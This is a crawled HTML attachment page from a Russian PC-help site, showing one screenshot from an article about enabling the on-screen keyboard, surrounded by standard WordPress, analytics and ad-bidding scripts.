

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-vklyuchit-ekrannuyu-klaviaturu/2016-11-28_12-48-05/
body_size: 45676
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2016-11-28_12-48-05 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2016-11-28_12-48-05 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif" />
	<meta property="og:image:width" content="507" />
	<meta property="og:image:height" content="738" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif","name":"2016-11-28_12-48-05 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-11-28T04:59:44+00:00","dateModified":"2016-11-28T04:59:44+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0443\u0440\u0441\u043e\u0440 \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043b\u0430\u0432\u0438\u0448: \u043a\u0430\u043a \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u043a\u0440\u0430\u043d\u043d\u0443\u044e \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0443","item":"https://faqpc.ru/kak-vklyuchit-ekrannuyu-klaviaturu/"},{"@type":"ListItem","position":3,"name":"2016-11-28_12-48-05"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;2016-11-28_12-48-05&raquo;" href="https://faqpc.ru/kak-vklyuchit-ekrannuyu-klaviaturu/2016-11-28_12-48-05/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/4994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=4994' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-vklyuchit-ekrannuyu-klaviaturu%2F2016-11-28_12-48-05%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-vklyuchit-ekrannuyu-klaviaturu%2F2016-11-28_12-48-05%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-vklyuchit-ekrannuyu-klaviaturu/">Курсор вместо клавиш: как включить экранную клавиатуру</a></span> &raquo; <span class="current">2016-11-28_12-48-05</span></div><!-- .breadcrumbs -->		
				<h1>2016-11-28_12-48-05</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05.gif'><img width="206" height="300" src="https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05-206x300.gif" class="attachment-medium size-medium colorbox-4994 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05-206x300.gif 206w, https://faqpc.ru/wp-content/uploads/2016/11/2016-11-28_12-48-05-330x480.gif 330w" sizes="(max-width: 206px) 100vw, 206px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">107</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c4994',
        id: '30634',
        channel: '4994'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
